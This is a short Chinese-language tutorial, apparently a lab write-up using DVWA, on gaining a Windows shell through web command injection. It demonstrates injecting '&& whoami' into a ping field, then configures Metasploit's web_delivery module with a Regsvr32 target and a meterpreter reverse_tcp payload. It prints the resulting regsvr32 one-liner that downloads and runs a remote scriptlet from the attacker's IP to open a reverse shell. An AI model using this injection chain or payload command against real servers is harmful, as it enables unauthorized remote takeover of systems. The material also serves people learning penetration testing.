2.metasploit-部分命令执行获取权限

一、前期运行:web中,当可以输入某些查询框时,该输入会被运行在命令行中,例如ping命令。(DVWA)

1.web要求输入ip地址,经检查可以发现输入的内容会被完整运行到服务器的命令行下。

例如输入127.0.0.1 && whoami,web反馈的信息除了ping 127.0.0.1,还会将whoami这个命令的信息给返回。

2.在Msfconsle中使用web_delivrery模块use exploit/multi/script/web_delivery,之后设置对应参数:



(1)设置target,需要目标服务器上有对应脚本语言,使得目标服务器上能够运行我们注入的命令,打不动就代表没有,或者没有写入环境变量等等原因:

这里选择目标语言为Regsvr32



(2)查看还需要的配置,配置一下:

这里的lhost就是攻击方的ip



(3)设置攻击载荷,生成注入命令:

set payload windows/meterpreter/reverse_tcp (使用windows的meterpreter,建立连接reverse_tcp)

然后就会生成命令:

这就代表我们需要进行命令注入,在目标服务器上执行:

regsvr32 /s /n /u /i:http://192.168.80.159:8080/IVJqvpIJSzu.sct scrobj.dll



此时msfconsole就会进入停滞状态,一旦检查到有目标服务器运行了上述命令,就会生成meterpreter连接。

打不通可能是防火墙或者杀毒软件之类的关系